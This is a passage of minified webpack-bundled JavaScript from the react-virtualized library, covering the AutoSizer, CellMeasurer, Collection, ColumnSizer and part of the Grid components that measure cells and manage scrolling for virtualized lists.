o=(0,s.Z)(this,(e=(0,a.Z)(t)).call.apply(e,[this].concat(n))),(0,u.Z)((0,c.Z)(o),"state",{height:o.props.defaultHeight||0,width:o.props.defaultWidth||0}),(0,u.Z)((0,c.Z)(o),"_parentNode",void 0),(0,u.Z)((0,c.Z)(o),"_autoSizer",void 0),(0,u.Z)((0,c.Z)(o),"_window",void 0),(0,u.Z)((0,c.Z)(o),"_detectElementResize",void 0),(0,u.Z)((0,c.Z)(o),"_onResize",function(){var e=o.props,t=e.disableHeight,l=e.disableWidth,n=e.onResize;if(o._parentNode){var i=o._parentNode.offsetHeight||0,r=o._parentNode.offsetWidth||0,s=(o._window||window).getComputedStyle(o._parentNode)||{},a=parseInt(s.paddingLeft,10)||0,c=parseInt(s.paddingRight,10)||0,d=parseInt(s.paddingTop,10)||0,u=parseInt(s.paddingBottom,10)||0,h=i-d-u,f=r-a-c;(t||o.state.height===h)&&(l||o.state.width===f)||(o.setState({height:i-d-u,width:r-a-c}),n({height:i,width:r}))}}),(0,u.Z)((0,c.Z)(o),"_setRef",function(e){o._autoSizer=e}),o}return(0,d.Z)(t,e),(0,r.Z)(t,[{key:"componentDidMount",value:function(){var e=this.props.nonce;this._autoSizer&&this._autoSizer.parentNode&&this._autoSizer.parentNode.ownerDocument&&this._autoSizer.parentNode.ownerDocument.defaultView&&this._autoSizer.parentNode instanceof this._autoSizer.parentNode.ownerDocument.defaultView.HTMLElement&&(this._parentNode=this._autoSizer.parentNode,this._window=this._autoSizer.parentNode.ownerDocument.defaultView,this._detectElementResize=(0,f.Z)(e,this._window),this._detectElementResize.addResizeListener(this._parentNode,this._onResize),this._onResize())}},{key:"componentWillUnmount",value:function(){this._detectElementResize&&this._parentNode&&this._detectElementResize.removeResizeListener(this._parentNode,this._onResize)}},{key:"render",value:function(){var e=this.props,t=e.children,o=e.className,l=e.disableHeight,n=e.disableWidth,i=e.style,r=this.state,s=r.height,a=r.width,c={overflow:"visible"},d={};return l||(c.height=0,d.height=s),n||(c.width=0,d.width=a),h.createElement("div",{className:o,ref:this._setRef,style:function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?S(o,!0).forEach(function(t){(0,u.Z)(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):S(o).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}({},c,{},i)},t(d))}}]),t}(h.Component),(0,u.Z)(l,"propTypes",null),n);(0,u.Z)(p,"defaultProps",{onResize:function(){},disableHeight:!1,disableWidth:!1,style:{}})},85662:function(e,t,o){var l,n,i=o(86101),r=o(42208),s=o(58793),a=o(2917),c=o(16049),d=o(57518),u=o(18260),h=o(37667),f=o(19481),S=(n=l=function(e){function t(){(0,i.Z)(this,t);for(var e,o,l=arguments.length,n=Array(l),r=0;r<l;r++)n[r]=arguments[r];return o=(0,s.Z)(this,(e=(0,a.Z)(t)).call.apply(e,[this].concat(n))),(0,u.Z)((0,c.Z)(o),"_child",void 0),(0,u.Z)((0,c.Z)(o),"_measure",function(){var e=o.props,t=e.cache,l=e.columnIndex,n=void 0===l?0:l,i=e.parent,r=e.rowIndex,s=void 0===r?o.props.index||0:r,a=o._getCellMeasurements(),c=a.height,d=a.width;(c!==t.getHeight(s,n)||d!==t.getWidth(s,n))&&(t.set(s,n,d,c),i&&"function"==typeof i.recomputeGridSize&&i.recomputeGridSize({columnIndex:n,rowIndex:s}))}),(0,u.Z)((0,c.Z)(o),"_registerChild",function(e){!e||e instanceof Element||console.warn("CellMeasurer registerChild expects to be passed Element or null"),o._child=e,e&&o._maybeMeasureCell()}),o}return(0,d.Z)(t,e),(0,r.Z)(t,[{key:"componentDidMount",value:function(){this._maybeMeasureCell()}},{key:"componentDidUpdate",value:function(){this._maybeMeasureCell()}},{key:"render",value:function(){var e=this.props.children;return"function"==typeof e?e({measure:this._measure,registerChild:this._registerChild}):e}},{key:"_getCellMeasurements",value:function(){var e=this.props.cache,t=this._child||(0,f.findDOMNode)(this);if(!t||!t.ownerDocument||!t.ownerDocument.defaultView||!(t instanceof t.ownerDocument.defaultView.HTMLElement))return{height:0,width:0};var o=t.style.width,l=t.style.height;e.hasFixedWidth()||(t.style.width="auto"),e.hasFixedHeight()||(t.style.height="auto");var n=Math.ceil(t.offsetHeight),i=Math.ceil(t.offsetWidth);return o&&(t.style.width=o),l&&(t.style.height=l),{height:n,width:i}}},{key:"_maybeMeasureCell",value:function(){var e=this.props,t=e.cache,o=e.columnIndex,l=void 0===o?0:o,n=e.parent,i=e.rowIndex,r=void 0===i?this.props.index||0:i;if(!t.has(r,l)){var s=this._getCellMeasurements(),a=s.height,c=s.width;t.set(r,l,c,a),n&&"function"==typeof n.invalidateCellSizeAfterRender&&n.invalidateCellSizeAfterRender({columnIndex:l,rowIndex:r})}}}]),t}(h.PureComponent),(0,u.Z)(l,"propTypes",null),n);(0,u.Z)(S,"__internalCellMeasurerFlag",!1)},78259:function(e,t,o){var l=o(16076),n=o(86101),i=o(42208),r=o(58793),s=o(2917),a=o(16049),c=o(57518),d=o(18260),u=o(37667),h=o(14517),f=o(93534),S=o(12760),p=o(57540);function g(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);t&&(l=l.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,l)}return o}var v={OBSERVED:"observed",REQUESTED:"requested"},_=function(e){function t(){(0,n.Z)(this,t);for(var e,o,l=arguments.length,i=Array(l),c=0;c<l;c++)i[c]=arguments[c];return o=(0,r.Z)(this,(e=(0,s.Z)(t)).call.apply(e,[this].concat(i))),(0,d.Z)((0,a.Z)(o),"state",{isScrolling:!1,scrollLeft:0,scrollTop:0}),(0,d.Z)((0,a.Z)(o),"_calculateSizeAndPositionDataOnNextUpdate",!1),(0,d.Z)((0,a.Z)(o),"_onSectionRenderedMemoizer",(0,S.Z)()),(0,d.Z)((0,a.Z)(o),"_onScrollMemoizer",(0,S.Z)(!1)),(0,d.Z)((0,a.Z)(o),"_invokeOnSectionRenderedHelper",function(){var e=o.props,t=e.cellLayoutManager,l=e.onSectionRendered;o._onSectionRenderedMemoizer({callback:l,indices:{indices:t.getLastRenderedIndices()}})}),(0,d.Z)((0,a.Z)(o),"_setScrollingContainerRef",function(e){o._scrollingContainer=e}),(0,d.Z)((0,a.Z)(o),"_updateScrollPositionForScrollToCell",function(){var e=o.props,t=e.cellLayoutManager,l=e.height,n=e.scrollToAlignment,i=e.scrollToCell,r=e.width,s=o.state,a=s.scrollLeft,c=s.scrollTop;if(i>=0){var d=t.getScrollPositionForCell({align:n,cellIndex:i,height:l,scrollLeft:a,scrollTop:c,width:r});(d.scrollLeft!==a||d.scrollTop!==c)&&o._setScrollPosition(d)}}),(0,d.Z)((0,a.Z)(o),"_onScroll",function(e){if(e.target===o._scrollingContainer){o._enablePointerEventsAfterDelay();var t=o.props,l=t.cellLayoutManager,n=t.height,i=t.isScrollingChange,r=t.width,s=o._scrollbarSize,a=l.getTotalSize(),c=a.height,d=a.width,u=Math.max(0,Math.min(d-r+s,e.target.scrollLeft)),h=Math.max(0,Math.min(c-n+s,e.target.scrollTop));if(o.state.scrollLeft!==u||o.state.scrollTop!==h){var f=e.cancelable?v.OBSERVED:v.REQUESTED;o.state.isScrolling||i(!0),o.setState({isScrolling:!0,scrollLeft:u,scrollPositionChangeReason:f,scrollTop:h})}o._invokeOnScrollMemoizer({scrollLeft:u,scrollTop:h,totalWidth:d,totalHeight:c})}}),o._scrollbarSize=(0,p.Z)(),void 0===o._scrollbarSize?(o._scrollbarSizeMeasured=!1,o._scrollbarSize=0):o._scrollbarSizeMeasured=!0,o}return(0,c.Z)(t,e),(0,i.Z)(t,[{key:"recomputeCellSizesAndPositions",value:function(){this._calculateSizeAndPositionDataOnNextUpdate=!0,this.forceUpdate()}},{key:"componentDidMount",value:function(){var e=this.props,t=e.cellLayoutManager,o=e.scrollLeft,l=e.scrollToCell,n=e.scrollTop;this._scrollbarSizeMeasured||(this._scrollbarSize=(0,p.Z)(),this._scrollbarSizeMeasured=!0,this.setState({})),l>=0?this._updateScrollPositionForScrollToCell():(o>=0||n>=0)&&this._setScrollPosition({scrollLeft:o,scrollTop:n}),this._invokeOnSectionRenderedHelper();var i=t.getTotalSize(),r=i.height,s=i.width;this._invokeOnScrollMemoizer({scrollLeft:o||0,scrollTop:n||0,totalHeight:r,totalWidth:s})}},{key:"componentDidUpdate",value:function(e,t){var o=this.props,l=o.height,n=o.scrollToAlignment,i=o.scrollToCell,r=o.width,s=this.state,a=s.scrollLeft,c=s.scrollPositionChangeReason,d=s.scrollTop;c===v.REQUESTED&&(a>=0&&a!==t.scrollLeft&&a!==this._scrollingContainer.scrollLeft&&(this._scrollingContainer.scrollLeft=a),d>=0&&d!==t.scrollTop&&d!==this._scrollingContainer.scrollTop&&(this._scrollingContainer.scrollTop=d)),(l!==e.height||n!==e.scrollToAlignment||i!==e.scrollToCell||r!==e.width)&&this._updateScrollPositionForScrollToCell(),this._invokeOnSectionRenderedHelper()}},{key:"componentWillUnmount",value:function(){this._disablePointerEventsTimeoutId&&clearTimeout(this._disablePointerEventsTimeoutId)}},{key:"render",value:function(){var e=this.props,t=e.autoHeight,o=e.cellCount,l=e.cellLayoutManager,n=e.className,i=e.height,r=e.horizontalOverscanSize,s=e.id,a=e.noContentRenderer,c=e.style,f=e.verticalOverscanSize,S=e.width,p=this.state,v=p.isScrolling,_=p.scrollLeft,m=p.scrollTop;(this._lastRenderedCellCount!==o||this._lastRenderedCellLayoutManager!==l||this._calculateSizeAndPositionDataOnNextUpdate)&&(this._lastRenderedCellCount=o,this._lastRenderedCellLayoutManager=l,this._calculateSizeAndPositionDataOnNextUpdate=!1,l.calculateSizeAndPositionData());var C=l.getTotalSize(),z=C.height,w=C.width,T=Math.max(0,_-r),y=Math.max(0,m-f),x=Math.min(w,_+S+r),I=Math.min(z,m+i+f),R=i>0&&S>0?l.cellRenderers({height:I-y,isScrolling:v,width:x-T,x:T,y:y}):[],M={boxSizing:"border-box",direction:"ltr",height:t?"auto":i,position:"relative",WebkitOverflowScrolling:"touch",width:S,willChange:"transform"},b=z>i?this._scrollbarSize:0,P=w>S?this._scrollbarSize:0;return M.overflowX=w+b<=S?"hidden":"auto",M.overflowY=z+P<=i?"hidden":"auto",u.createElement("div",{ref:this._setScrollingContainerRef,"aria-label":this.props["aria-label"],className:(0,h.Z)("ReactVirtualized__Collection",n),id:s,onScroll:this._onScroll,role:"grid",style:function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?g(o,!0).forEach(function(t){(0,d.Z)(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):g(o).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}({},M,{},c),tabIndex:0},o>0&&u.createElement("div",{className:"ReactVirtualized__Collection__innerScrollContainer",style:{height:z,maxHeight:z,maxWidth:w,overflow:"hidden",pointerEvents:v?"none":"",width:w}},R),0===o&&a())}},{key:"_enablePointerEventsAfterDelay",value:function(){var e=this;this._disablePointerEventsTimeoutId&&clearTimeout(this._disablePointerEventsTimeoutId),this._disablePointerEventsTimeoutId=setTimeout(function(){(0,e.props.isScrollingChange)(!1),e._disablePointerEventsTimeoutId=null,e.setState({isScrolling:!1})},150)}},{key:"_invokeOnScrollMemoizer",value:function(e){var t=this,o=e.scrollLeft,l=e.scrollTop,n=e.totalHeight,i=e.totalWidth;this._onScrollMemoizer({callback:function(e){var o=e.scrollLeft,l=e.scrollTop,r=t.props,s=r.height;(0,r.onScroll)({clientHeight:s,clientWidth:r.width,scrollHeight:n,scrollLeft:o,scrollTop:l,scrollWidth:i})},indices:{scrollLeft:o,scrollTop:l}})}},{key:"_setScrollPosition",value:function(e){var t=e.scrollLeft,o=e.scrollTop,l={scrollPositionChangeReason:v.REQUESTED};t>=0&&(l.scrollLeft=t),o>=0&&(l.scrollTop=o),(t>=0&&t!==this.state.scrollLeft||o>=0&&o!==this.state.scrollTop)&&this.setState(l)}}],[{key:"getDerivedStateFromProps",value:function(e,t){return 0===e.cellCount&&(0!==t.scrollLeft||0!==t.scrollTop)?{scrollLeft:0,scrollTop:0,scrollPositionChangeReason:v.REQUESTED}:e.scrollLeft!==t.scrollLeft||e.scrollTop!==t.scrollTop?{scrollLeft:null!=e.scrollLeft?e.scrollLeft:t.scrollLeft,scrollTop:null!=e.scrollTop?e.scrollTop:t.scrollTop,scrollPositionChangeReason:v.REQUESTED}:null}}]),t}(u.PureComponent);(0,d.Z)(_,"defaultProps",{"aria-label":"grid",horizontalOverscanSize:0,noContentRenderer:function(){return null},onScroll:function(){return null},onSectionRendered:function(){return null},scrollToAlignment:"auto",scrollToCell:-1,style:{},verticalOverscanSize:0}),_.propTypes={},(0,f.polyfill)(_);var m=function(){function e(t){var o=t.height,l=t.width,i=t.x,r=t.y;(0,n.Z)(this,e),this.height=o,this.width=l,this.x=i,this.y=r,this._indexMap={},this._indices=[]}return(0,i.Z)(e,[{key:"addCellIndex",value:function(e){var t=e.index;this._indexMap[t]||(this._indexMap[t]=!0,this._indices.push(t))}},{key:"getCellIndices",value:function(){return this._indices}},{key:"toString",value:function(){return"".concat(this.x,",").concat(this.y," ").concat(this.width,"x").concat(this.height)}}]),e}(),C=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:100;(0,n.Z)(this,e),this._sectionSize=t,this._cellMetadata=[],this._sections={}}return(0,i.Z)(e,[{key:"getCellIndices",value:function(e){var t=e.height,o=e.width,l=e.x,n=e.y,i={};return this.getSections({height:t,width:o,x:l,y:n}).forEach(function(e){return e.getCellIndices().forEach(function(e){i[e]=e})}),Object.keys(i).map(function(e){return i[e]})}},{key:"getCellMetadata",value:function(e){var t=e.index;return this._cellMetadata[t]}},{key:"getSections",value:function(e){for(var t=e.height,o=e.width,l=e.x,n=e.y,i=Math.floor(l/this._sectionSize),r=Math.floor((l+o-1)/this._sectionSize),s=Math.floor(n/this._sectionSize),a=Math.floor((n+t-1)/this._sectionSize),c=[],d=i;d<=r;d++)for(var u=s;u<=a;u++){var h="".concat(d,".").concat(u);this._sections[h]||(this._sections[h]=new m({height:this._sectionSize,width:this._sectionSize,x:d*this._sectionSize,y:u*this._sectionSize})),c.push(this._sections[h])}return c}},{key:"getTotalSectionCount",value:function(){return Object.keys(this._sections).length}},{key:"toString",value:function(){var e=this;return Object.keys(this._sections).map(function(t){return e._sections[t].toString()})}},{key:"registerCell",value:function(e){var t=e.cellMetadatum,o=e.index;this._cellMetadata[o]=t,this.getSections(t).forEach(function(e){return e.addCellIndex({index:o})})}}]),e}(),z=o(68613),w=function(e){function t(e,o){var l;return(0,n.Z)(this,t),(l=(0,r.Z)(this,(0,s.Z)(t).call(this,e,o)))._cellMetadata=[],l._lastRenderedCellIndices=[],l._cellCache=[],l._isScrollingChange=l._isScrollingChange.bind((0,a.Z)(l)),l._setCollectionViewRef=l._setCollectionViewRef.bind((0,a.Z)(l)),l}return(0,c.Z)(t,e),(0,i.Z)(t,[{key:"forceUpdate",value:function(){void 0!==this._collectionView&&this._collectionView.forceUpdate()}},{key:"recomputeCellSizesAndPositions",value:function(){this._cellCache=[],this._collectionView.recomputeCellSizesAndPositions()}},{key:"render",value:function(){var e=(0,l.Z)({},this.props);return u.createElement(_,(0,l.Z)({cellLayoutManager:this,isScrollingChange:this._isScrollingChange,ref:this._setCollectionViewRef},e))}},{key:"calculateSizeAndPositionData",value:function(){var e=this.props,t=function(e){for(var t=e.cellCount,o=e.cellSizeAndPositionGetter,l=e.sectionSize,n=[],i=new C(l),r=0,s=0,a=0;a<t;a++){var c=o({index:a});if(null==c.height||isNaN(c.height)||null==c.width||isNaN(c.width)||null==c.x||isNaN(c.x)||null==c.y||isNaN(c.y))throw Error("Invalid metadata returned for cell ".concat(a,":\n        x:").concat(c.x,", y:").concat(c.y,", width:").concat(c.width,", height:").concat(c.height));r=Math.max(r,c.y+c.height),s=Math.max(s,c.x+c.width),n[a]=c,i.registerCell({cellMetadatum:c,index:a})}return{cellMetadata:n,height:r,sectionManager:i,width:s}}({cellCount:e.cellCount,cellSizeAndPositionGetter:e.cellSizeAndPositionGetter,sectionSize:e.sectionSize});this._cellMetadata=t.cellMetadata,this._sectionManager=t.sectionManager,this._height=t.height,this._width=t.width}},{key:"getLastRenderedIndices",value:function(){return this._lastRenderedCellIndices}},{key:"getScrollPositionForCell",value:function(e){var t=e.align,o=e.cellIndex,l=e.height,n=e.scrollLeft,i=e.scrollTop,r=e.width,s=this.props.cellCount;if(o>=0&&o<s){var a=this._cellMetadata[o];n=(0,z.Z)({align:t,cellOffset:a.x,cellSize:a.width,containerSize:r,currentOffset:n,targetIndex:o}),i=(0,z.Z)({align:t,cellOffset:a.y,cellSize:a.height,containerSize:l,currentOffset:i,targetIndex:o})}return{scrollLeft:n,scrollTop:i}}},{key:"getTotalSize",value:function(){return{height:this._height,width:this._width}}},{key:"cellRenderers",value:function(e){var t=this,o=e.height,l=e.isScrolling,n=e.width,i=e.x,r=e.y,s=this.props,a=s.cellGroupRenderer,c=s.cellRenderer;return this._lastRenderedCellIndices=this._sectionManager.getCellIndices({height:o,width:n,x:i,y:r}),a({cellCache:this._cellCache,cellRenderer:c,cellSizeAndPositionGetter:function(e){var o=e.index;return t._sectionManager.getCellMetadata({index:o})},indices:this._lastRenderedCellIndices,isScrolling:l})}},{key:"_isScrollingChange",value:function(e){e||(this._cellCache=[])}},{key:"_setCollectionViewRef",value:function(e){this._collectionView=e}}]),t}(u.PureComponent);(0,d.Z)(w,"defaultProps",{"aria-label":"grid",cellGroupRenderer:function(e){var t=e.cellCache,o=e.cellRenderer,l=e.cellSizeAndPositionGetter,n=e.indices,i=e.isScrolling;return n.map(function(e){var n=l({index:e}),r={index:e,isScrolling:i,key:e,style:{height:n.height,left:n.x,position:"absolute",top:n.y,width:n.width}};return i?(e in t||(t[e]=o(r)),t[e]):o(r)}).filter(function(e){return!!e})}}),w.propTypes={}},98204:function(e,t,o){var l=o(86101),n=o(42208),i=o(58793),r=o(2917),s=o(16049),a=o(57518);(function(e){function t(e,o){var n;return(0,l.Z)(this,t),(n=(0,i.Z)(this,(0,r.Z)(t).call(this,e,o)))._registerChild=n._registerChild.bind((0,s.Z)(n)),n}return(0,a.Z)(t,e),(0,n.Z)(t,[{key:"componentDidUpdate",value:function(e){var t=this.props,o=t.columnMaxWidth,l=t.columnMinWidth,n=t.columnCount,i=t.width;(o!==e.columnMaxWidth||l!==e.columnMinWidth||n!==e.columnCount||i!==e.width)&&this._registeredChild&&this._registeredChild.recomputeGridSize()}},{key:"render",value:function(){var e=this.props,t=e.children,o=e.columnMaxWidth,l=e.columnMinWidth,n=e.columnCount,i=e.width,r=i/n;return r=Math.floor(r=Math.min(o?Math.min(o,i):i,r=Math.max(l||1,r))),t({adjustedWidth:Math.min(i,r*n),columnWidth:r,getColumnWidth:function(){return r},registerChild:this._registerChild})}},{key:"_registerChild",value:function(e){if(e&&"function"!=typeof e.recomputeGridSize)throw Error("Unexpected child type registered; only Grid/MultiGrid children are supported.");this._registeredChild=e,this._registeredChild&&this._registeredChild.recomputeGridSize()}}]),t})(o(37667).PureComponent).propTypes={}},69639:function(e,t,o){o.d(t,{QY:function(){return b},ZP:function(){return M}});var l,n,i=o(16076),r=o(86101),s=o(42208),a=o(58793),c=o(2917),d=o(16049),u=o(57518),h=o(18260),f=o(37667),S=o(14517);function p(e){var t=e.cellCount,o=e.cellSize,l=e.computeMetadataCallback,n=e.computeMetadataCallbackProps,i=e.nextCellsCount,r=e.nextCellSize,s=e.nextScrollToIndex,a=e.scrollToIndex,c=e.updateScrollOffsetForScrollToIndex;(t!==i||("number"==typeof o||"number"==typeof r)&&o!==r)&&(l(n),a>=0&&a===s&&c())}var g=o(18261),v=function(){function e(t){var o=t.cellCount,l=t.cellSizeGetter,n=t.estimatedCellSize;(0,r.Z)(this,e),(0,h.Z)(this,"_cellSizeAndPositionData",{}),(0,h.Z)(this,"_lastMeasuredIndex",-1),(0,h.Z)(this,"_lastBatchedIndex",-1),(0,h.Z)(this,"_cellCount",void 0),(0,h.Z)(this,"_cellSizeGetter",void 0),(0,h.Z)(this,"_estimatedCellSize",void 0),this._cellSizeGetter=l,this._cellCount=o,this._estimatedCellSize=n}return(0,s.Z)(e,[{key:"areOffsetsAdjusted",value:function(){return!1}},{key:"configure",value:function(e){var t=e.cellCount,o=e.estimatedCellSize,l=e.cellSizeGetter;this._cellCount=t,this._estimatedCellSize=o,this._cellSizeGetter=l}},{key:"getCellCount",value:function(){return this._cellCount}},{key:"getEstimatedCellSize",value:function(){return this._estimatedCellSize}},{key:"getLastMeasuredIndex",value:function(){return this._lastMeasuredIndex}},{key:"getOffsetAdjustment",value:function(){return 0}},{key:"getSizeAndPositionOfCell",value:function(e){if(e<0||e>=this._cellCount)throw Error("Requested index ".concat(e," is outside of range 0..").concat(this._cellCount));if(e>this._lastMeasuredIndex)for(var t=this.getSizeAndPositionOfLastMeasuredCell(),o=t.offset+t.size,l=this._lastMeasuredIndex+1;l<=e;l++){var n=this._cellSizeGetter({index:l});if(void 0===n||isNaN(n))throw Error("Invalid size returned for cell ".concat(l," of value ").concat(n));null===n?(this._cellSizeAndPositionData[l]={offset:o,size:0},this._lastBatchedIndex=e):(this._cellSizeAndPositionData[l]={offset:o,size:n},o+=n,this._lastMeasuredIndex=e)}return this._cellSizeAndPositionData[e]}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._lastMeasuredIndex>=0?this._cellSizeAndPositionData[this._lastMeasuredIndex]:{offset:0,size:0}}},{key:"getTotalSize",value:function(){var e=this.getSizeAndPositionOfLastMeasuredCell();return e.offset+e.size+(this._cellCount-this._lastMeasuredIndex-1)*this._estimatedCellSize}},{key:"getUpdatedOffsetForIndex",value:function(e){var t,o=e.align,l=e.containerSize,n=e.currentOffset,i=e.targetIndex;if(l<=0)return 0;var r=this.getSizeAndPositionOfCell(i),s=r.offset,a=s-l+r.size;switch(void 0===o?"auto":o){case"start":t=s;break;case"end":t=a;break;case"center":t=s-(l-r.size)/2;break;default:t=Math.max(a,Math.min(s,n))}return Math.max(0,Math.min(this.getTotalSize()-l,t))}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,o=e.offset;if(0===this.getTotalSize())return{};var l=o+t,n=this._findNearestCell(o),i=this.getSizeAndPositionOfCell(n);o=i.offset+i.size;for(var r=n;o<l&&r<this._cellCount-1;)r++,o+=this.getSizeAndPositionOfCell(r).size;return{start:n,stop:r}}},{key:"resetCell",value:function(e){this._lastMeasuredIndex=Math.min(this._lastMeasuredIndex,e-1)}},{key:"_binarySearch",value:function(e,t,o){for(;t<=e;){var l=t+Math.floor((e-t)/2),n=this.getSizeAndPositionOfCell(l).offset;if(n===o)return l;n<o?t=l+1:n>o&&(e=l-1)}return t>0?t-1:0}},{key:"_exponentialSearch",value:function(e,t){for(var o=1;e<this._cellCount&&this.getSizeAndPositionOfCell(e).offset<t;)e+=o,o*=2;return this._binarySearch(Math.min(e,this._cellCount-1),Math.floor(e/2),t)}},{key:"_findNearestCell",value:function(e){if(isNaN(e))throw Error("Invalid offset ".concat(e," specified"));e=Math.max(0,e);var t=this.getSizeAndPositionOfLastMeasuredCell(),o=Math.max(0,this._lastMeasuredIndex);return t.offset>=e?this._binarySearch(o,0,e):this._exponentialSearch(o,e)}}]),e}(),_=function(){function e(t){var o=t.maxScrollSize,l=void 0===o?"undefined"!=typeof window&&window.chrome?16777100:15e5:o,n=(0,g.Z)(t,["maxScrollSize"]);(0,r.Z)(this,e),(0,h.Z)(this,"_cellSizeAndPositionManager",void 0),(0,h.Z)(this,"_maxScrollSize",void 0),this._cellSizeAndPositionManager=new v(n),this._maxScrollSize=l}return(0,s.Z)(e,[{key:"areOffsetsAdjusted",value:function(){return this._cellSizeAndPositionManager.getTotalSize()>this._maxScrollSize}},{key:"configure",value:function(e){this._cellSizeAndPositionManager.configure(e)}},{key:"getCellCount",value:function(){return this._cellSizeAndPositionManager.getCellCount()}},{key:"getEstimatedCellSize",value:function(){return this._cellSizeAndPositionManager.getEstimatedCellSize()}},{key:"getLastMeasuredIndex",value:function(){return this._cellSizeAndPositionManager.getLastMeasuredIndex()}},{key:"getOffsetAdjustment",value:function(e){var t=e.containerSize,o=e.offset,l=this._cellSizeAndPositionManager.getTotalSize(),n=this.getTotalSize();return Math.round(this._getOffsetPercentage({containerSize:t,offset:o,totalSize:n})*(n-l))}},{key:"getSizeAndPositionOfCell",value:function(e){return this._cellSizeAndPositionManager.getSizeAndPositionOfCell(e)}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._cellSizeAndPositionManager.getSizeAndPositionOfLastMeasuredCell()}},{key:"getTotalSize",value:function(){return Math.min(this._maxScrollSize,this._cellSizeAndPositionManager.getTotalSize())}},{key:"getUpdatedOffsetForIndex",value:function(e){var t=e.align,o=e.containerSize,l=e.currentOffset,n=e.targetIndex;l=this._safeOffsetToOffset({containerSize:o,offset:l});var i=this._cellSizeAndPositionManager.getUpdatedOffsetForIndex({align:void 0===t?"auto":t,containerSize:o,currentOffset:l,targetIndex:n});return this._offsetToSafeOffset({containerSize:o,offset:i})}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,o=e.offset;return o=this._safeOffsetToOffset({containerSize:t,offset:o}),this._cellSizeAndPositionManager.getVisibleCellRange({containerSize:t,offset:o})}},{key:"resetCell",value:function(e){this._cellSizeAndPositionManager.resetCell(e)}},{key:"_getOffsetPercentage",value:function(e){var t=e.containerSize,o=e.offset,l=e.totalSize;return l<=t?0:o/(l-t)}},{key:"_offsetToSafeOffset",value:function(e){var t=e.containerSize,o=e.offset,l=this._cellSizeAndPositionManager.getTotalSize(),n=this.getTotalSize();return l===n?o:Math.round(this._getOffsetPercentage({containerSize:t,offset:o,totalSize:l})*(n-t))}},{key:"_safeOffsetToOffset",value:function(e){var t=e.containerSize,o=e.offset,l=this._cellSizeAndPositionManager.getTotalSize(),n=this.getTotalSize();return l===n?o:Math.round(this._getOffsetPercentage({containerSize:t,offset:o,totalSize:n})*(l-t))}}]),e}(),m=o(12760);function C(e){var t=e.cellSize,o=e.cellSizeAndPositionManager,l=e.previousCellsCount,n=e.previousCellSize,i=e.previousScrollToAlignment,r=e.previousScrollToIndex,s=e.previousSize,a=e.scrollOffset,c=e.scrollToAlignment,d=e.scrollToIndex,u=e.size,h=e.sizeJustIncreasedFromZero,f=e.updateScrollIndexCallback,S=o.getCellCount(),p=d>=0&&d<S;p&&(u!==s||h||!n||"number"==typeof t&&t!==n||c!==i||d!==r)?f(d):!p&&S>0&&(u<s||S<l)&&a>o.getTotalSize()-u&&f(S-1)}var z=o(57540),w=o(93534),T=o(36686);function y(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);t&&(l=l.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,l)}return o}function x(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?y(o,!0).forEach(function(t){(0,h.Z)(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):y(o).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}var I={OBSERVED:"observed",REQUESTED:"requested"},R=(n=l=function(e){function t(e){(0,r.Z)(this,t),o=(0,a.Z)(this,(0,c.Z)(t).call(this,e)),(0,h.Z)((0,d.Z)(o),"_onGridRenderedMemoizer",(0,m.Z)()),(0,h.Z)((0,d.Z)(o),"_onScrollMemoizer",(0,m.Z)(!1)),(0,h.Z)((0,d.Z)(o),"_deferredInvalidateColumnIndex",null),(0,h.Z)((0,d.Z)(o),"_deferredInvalidateRowIndex",null),(0,h.Z)((0,d.Z)(o),"_recomputeScrollLeftFlag",!1),(0,h.Z)((0,d.Z)(o),"_recomputeScrollTopFlag",!1),(0,h.Z)((0,d.Z)(o),"_horizontalScrollBarSize",0),(0,h.Z)((0,d.Z)(o),"_verticalScrollBarSize",0),(0,h.Z)((0,d.Z)(o),"_scrollbarPresenceChanged",!1),(0,h.Z)((0,d.Z)(o),"_scrollingContainer",void 0),(0,h.Z)((0,d.Z)(o),"_childrenToDisplay",void 0),(0,h.Z)((0,d.Z)(o),"_columnStartIndex",void 0),(0,h.Z)((0,d.Z)(o),"_columnStopIndex",void 0),(0,h.Z)((0,d.Z)(o),"_rowStartIndex",void 0),(0,h.Z)((0,d.Z)(o),"_rowStopIndex",void 0),(0,h.Z)((0,d.Z)(o),"_renderedColumnStartIndex",0),(0,h.Z)((0,d.Z)(o),"_renderedColumnStopIndex",0),(0,h.Z)((0,d.Z)(o),"_renderedRowStartIndex",0),(0,h.Z)((0,d.Z)(o),"_renderedRowStopIndex",0),(0,h.Z)((0,d.Z)(o),"_initialScrollTop",void 0),(0,h.Z)((0,d.Z)(o),"_initialScrollLeft",void 0),(0,h.Z)((0,d.Z)(o),"_disablePointerEventsTimeoutId",void 0),(0,h.Z)((0,d.Z)(o),"_styleCache",{}),(0,h.Z)((0,d.Z)(o),"_cellCache",{}),(0,h.Z)((0,d.Z)(o),"_debounceScrollEndedCallback",function(){o._disablePointerEventsTimeoutId=null,o.setState({isScrolling:!1,needToResetStyleCache:!1})}),(0,h.Z)((0,d.Z)(o),"_invokeOnGridRenderedHelper",function(){var 